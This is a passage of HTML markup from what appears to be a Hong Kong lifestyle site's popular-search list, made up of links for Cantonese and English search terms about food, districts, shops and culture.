						<a href="https://www.andthen.hk/?s=%E7%91%9E%E8%88%88">瑞興</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%90%AC">搬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9A%AE%E9%9D%A9">皮革</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%A8%E6%99%AF">全景</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%91%B5%E8%8A%B3">葵芳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99%E5%92%80">沙咀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=iphone">iphone</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=7951">7951</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A0%94">蠔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A2%A8%E6%99%AF">風景</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%B8%E5%B1%95">書展</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%A3%E5%BD%A9">廣彩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%BE%E8%8E%8A">拾莊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%A0%E5%A5%BD">你好</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%80%AC">瀬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E6%A8%93">新樓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AC%8D%E9%AC%9A">鬍鬚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=794">794</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AE%A8">鮨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sense">sense</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%BA%E7%B9%A1">刺繡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%81%E5%85%AC">老公</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%96%91%E6%B1%81">薑汁</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%B8">游</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%B3%E5%AD%90">申子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%93%B4%E9%A6%99">擴香</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E6%8E%92%E6%AA%94">大排檔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A4%85%E5%92%AD">餅咭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%88">戈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=donki">donki</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%83%A4%E8%82%89">烤肉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%81">私</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8D%95%E5%A4%A2%E7%B6%B2">捕夢網</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BD%A9%E7%B9%AA">彩繪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A7%80%E5%AF%9F">觀察</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%B6%E9%A3%9F">零食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9812">9812</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%8D%E9%80%81%E4%B8%AD">反送中</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BC%82%E6%9B%B8">漂書</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%92%E6%9E%9C%E9%9B%AA%E8%91%A9">芒果雪葩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%A8%E5%AE%B6">在家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%AE">宮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Trial+and+error">Trial and error</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%84%99%E8%8C%B6%E9%BA%BB%E7%B3%AC%E6%9B%B2%E5%A5%87">焙茶麻糬曲奇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A3%B8%E8%B2%B7">裸買</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E6%8F%90%E7%90%B4">小提琴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%AC%E6%96%BC%E9%A6%99%E6%B8%AF%E4%BA%BA">屬於香港人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%A1%E7%94%A8%E5%8D%A1">信用卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B6%85%E7%B4%9A%E5%96%AE%E8%BB%8A%E5%BE%91">超級單車徑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BC%B1%E5%8B%A2%E7%A4%BE%E7%BE%A4">弱勢社群</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BD%E7%BE%8A">白羊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%92%E8%B3%A3">燒賣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E7%A3%A8%E8%85%B8%E7%B2%89">石磨腸粉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%A8%E9%A6%99%E6%B8%AF">在香港</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E9%A4%A8">大館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A0%82%E9%A3%9F">堂食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BC%E5%A4%A2">發夢</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%86%E8%85%90">豆腐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B5%90%E6%A5%AD">結業</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=BAgel">BAgel</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8F%92%E7%95%AB%E5%B8%AB">插畫師</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AA%94%E6%A1%88">檔案</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E6%8D%B2%E7%85%99">手捲煙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B7%E9%AE%AE">海鮮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Etsy">Etsy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%9E%E6%B9%AF">雞湯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%B2%E8%8C%B6">飲茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9011">9011</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BB%8A%E4%BB%94">車仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E7%B3%BB">日系</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%B3%E7%94%9F">女生</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2019">2019</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%90%AC%E9%81%8B">搬運</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83">黃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E7%89%9B">和牛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%91%E9%BB%9E">黑點</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BC%A2%E5%A0%A1%E5%8C%85">漢堡包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=HKDI">HKDI</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E8%92%B8%E9%A4%BE%E6%89%80">香港蒸餾所</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9588">9588</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BB%BEDongpo">軾Dongpo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BF%83%E5%A4%AA%E8%BB%9F">心太軟</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8C%A2%E5%8C%85">錢包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%9D%91%E7%AF%80">大坑節</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=7208">7208</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%9A%E5%A4%9A%E8%BB%8A%E4%BB%94%E9%BA%B5">多多車仔麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E6%B0%B4%E5%85%83%E6%9C%97">上水元朗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%B5%E5%8C%A0%E9%A2%A8%E9%BE%8D">麵匠風龍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8A%E6%A8%82%E5%A0%B4">遊樂場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%9D%E9%BE%8D%E5%A1%98">九龍塘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%BB%E6%B0%91%E8%8B%B1%E5%9C%8B">移民英國</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%98%89%E5%A4%9A">嘉多</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=904">904</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%AA%E8%8C%84%E5%B8%AB%E5%85%84">番茄師兄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AE%98%E7%96%BE">殘疾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A0%8C%E7%BC%BD">頌缽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%81%E5%8B%95">流動</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%B1%E8%B9%A4">失蹤</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%82%E5%85%89%E6%A9%9F">時光機</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Shisha">Shisha</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%B0%E6%9C%83">到會</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9C%E9%BB%9E">甜點</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=TEADDICT">TEADDICT</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9A%84%E5%A3%AB">的士</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%AC%E8%B3%BD%E5%85%8B">馬賽克</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%9B">佛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%82%89%E4%B8%B8">肉丸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=7815">7815</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=food+court">food court</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%9E%E7%85%B2">雞煲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=578">578</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Tiger">Tiger</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=MIHK">MIHK</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=momo">momo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B9%BD%E7%94%B0%E4%BB%94">鹽田仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%97%E7%93%9C">南瓜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E9%85%AE">生酮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%BA%E8%BA%AB">刺身</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95">芝士蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%96%E6%B2%99">尖沙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%B1%E5%BA%97">花店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%A2%E8%98%AD">波蘭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%A0%E5%9C%A8%E4%B9%9C%E4%B9%9C%EF%BD%9C%E5%8D%80%E5%8D%80%E5%BB%BF%E5%80%8B%E5%9B%9E%E6%94%B6%E9%BB%9E+%E9%85%8D%E5%A5%97%E5%88%A9%E5%BC%8A%E9%80%90%E6%A8%A3%E7%9D%87">綠在乜乜｜區區廿個回收點 配套利弊逐樣睇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=3%E9%96%93%E9%8C%A6%E7%94%B0%E6%82%A0%E9%96%92Cafe">3間錦田悠閒Cafe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BD%E8%98%AD%E6%A8%B9%E4%B8%8B">白蘭樹下</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=1997">1997</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%A3%E7%99%BB">連登</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%97%E9%A0%AD">街頭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BE%8D">龍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%A0%E5%9C%A8%E9%95%B7%E6%B2%99%E7%81%A3">綠在長沙灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=food">food</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%B7%E8%9B%8B">卷蛋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%80%E5%BF%B5">紀念</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%85%8D%E4%BB%B6">配件</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%A0%E7%86%B1">加熱</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%B7%E6%B0%A3">冷氣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Pole">Pole</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%80%E8%AD%B0">區議</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%93%E5%A5%B4">貓奴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%B2%E8%AE%80">已讀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%8C%E5%BE%B7">富德</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%8C%E4%B8%89">二三</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%A0%E9%A3%9F">素食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%91%E4%BA%BA">金人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%9B">招</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8D%85%E5%AD%90%E5%B1%B1">獅子山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%A3">攣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%9A%E5%A4%9A">多多</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%82%85%E5%92%8C">悅和</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A0%9F%E7%87%AD">蠟燭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%EF%BC%9A%E4%B8%AD">：中</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Holam">Holam</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%8C%E6%89%8B%E8%A1%A3">二手衣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9B%86">盆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AF%94%E7%89%B9%E5%B9%A3">比特幣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%81%E9%A6%99%E6%B8%AF">老香港</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8D%84">獄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BD%8A">齊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%8E%E5%B7%B4">城巴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A1%97%E9%B4%89">塗鴉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E8%A3%BD%E9%80%A0">香港製造</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%AB%E5%82%85">師傅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=SlAsh">SlAsh</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2020-06-09">2020-06-09</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%A8%E5%85%92">雨兒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E6%9C%AC">一本</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%B0%E5%91%B3%E5%85%AC%E5%B9%B3">細味公平</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%87%E5%AD%B8">文學</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BE%8D%E9%96%80">龍門</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%B0%E5%91%B3">細味</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=MOD">MOD</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=boardgame">boardgame</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=UMBRELLA">UMBRELLA</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=popcorn">popcorn</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=7014">7014</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A8%B1%E9%9E%8D%E8%8F%AF">許鞍華</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=482">482</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8E%E8%B3%9E">導賞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%94%B1%E7%89%87%E5%BA%97">唱片店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%AA%E6%BC%AB">浪漫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E8%A0%8D">天蠍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=T-shirt">T-shirt</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99%E5%97%B2%E7%89%9B%E8%82%89">沙嗲牛肉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%85%92%E6%9D%AF">酒杯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Mil">Mil</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E6%97%A5%E4%B8%89%E9%A4%90">一日三餐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B2%BE%E7%A5%9E%E5%81%A5%E5%BA%B7">精神健康</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=elephant">elephant</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%9C%E6%B3%A2%E6%B7%87">杜波淇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%91%E8%A6%81%E7%9C%9F%E9%80%9A%E8%AD%98">我要真通識</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99%E7%88%B9%E7%89%9B%E8%82%89%E9%BA%B5">沙爹牛肉麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B7%E6%B4%8B">海洋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hkwalls">hkwalls</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%82%E8%A3%9D">時裝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=LMF">LMF</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Vivian+ho">Vivian ho</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A5%92%E9%9B%99%E5%AE%9C">饒雙宜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%92%E6%9E%9C">芒果</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A7%BF">駿</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%8C%E6%89%8B%E8%A1%AB">二手衫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%95%A4%E9%85%92">啤酒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%8B%E7%B3%95%E5%8D%B7">蛋糕卷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%89%A9%E9%A3%9F">剩食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=valerie">valerie</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BD%E7%BE%8A%E5%BA%A7">白羊座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%82%B8%E9%9B%9E">炸雞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%B9%E6%BC%86">油漆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E7%85%99">水煙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8E%8B%E5%AE%97%E5%A0%AF">王宗堯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%98%89%E5%A4%9A%E5%88%A9">嘉多利</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BC%B5%E9%80%B2%E7%BF%B9">張進翹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%81%A5%E5%BA%B7">健康</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%86%89%E9%9B%9E">醉雞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=MAtt">MAtt</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%83%E5%89%B5%E6%96%B9">元創方</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E5%9F%94">黃埔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B7%8B%E6%BC%93%E6%B7%8B%E6%B5%AA">淋漓淋浪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B2%BE%E6%B2%B9">精油</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A8%99%E6%9C%AC">標本</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kk">kk</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8B%82%E8%88%9E%E6%B4%BE">狂舞派</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%81%AB%E9%8D%8B">火鍋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8F%B2%E6%9E%97">菲林</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=van">van</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9B%B2">盲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%9A%E8%AD%98">通識</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%92%90%E8%89%87">撐艇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Sean+cafe">Sean cafe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%B8%E5%BA%97">書店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Pasta">Pasta</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%9F%E9%A4%8A">營養</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E7%B6%B2">上網</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%85%E7%9A%84">紅的</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=HSBC">HSBC</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%96%AF%E4%BC%AF">薯伯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%B2%E8%B3%BC">網購</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8C%96%E5%A4%96">化外</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9A%82">皂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A9%A0%E6%98%A5">詠春</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%B1%E8%97%9D">花藝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B7%E6%99%AF">海景</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8B%95%E7%95%AB">動畫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A3%8B">棋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%A2%E7%89%A9%E5%88%A9%E7%94%A8">廢物利用</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BE%B2%E6%9B%86%E6%96%B0%E5%B9%B4">農曆新年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%82%E4%BB%A3%E9%96%B1%E6%9B%86">時代閱曆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=coco">coco</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ssp">ssp</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8E%8A%E6%A2%85%E5%B2%A9%EF%BC%9A%E8%A6%81%E5%B0%8D%E7%9C%9F%E5%96%84%E7%BE%8E%E5%BF%A0%E8%AA%A0+%E4%B8%8D%E6%98%AF%E5%B0%8D%E6%94%BF%E5%BA%9C">莊梅岩：要對真善美忠誠 不是對政府</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%81%E7%A6%AE">送禮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Ere">Ere</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%92%E6%88%BF">扒房</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%B0%E5%AE%B6">到家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=home">home</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%82%A2%E4%BF%AC">傢俬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8B%95%E7%89%A9%E8%BE%B2%E8%8E%8A">動物農莊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Anthony">Anthony</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%83%E5%8F%A3%E7%BD%A9">布口罩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ar+yu">ar yu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BC%AF%E4%BC%AF">伯伯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%B1%E5%8D%97%E6%A8%93">東南樓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%81%AB">火</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%84%9F%E6%83%85">感情</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%89%8D%E8%88%96">前舖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%C3%A8%C2%89%C2%87">è</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Session">Session</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%81%E5%A4%A7%E9%A6%99%E6%B8%AF%E5%85%AC%E5%B1%8B">十大香港公屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8D%8B">鍋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A0%85%E5%B0%BC%E5%9C%B0%E5%9F%8E">堅尼地城</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%98%93%E5%AE%B6%E7%85%AE">易家煮</a>
					</li>
									<li>
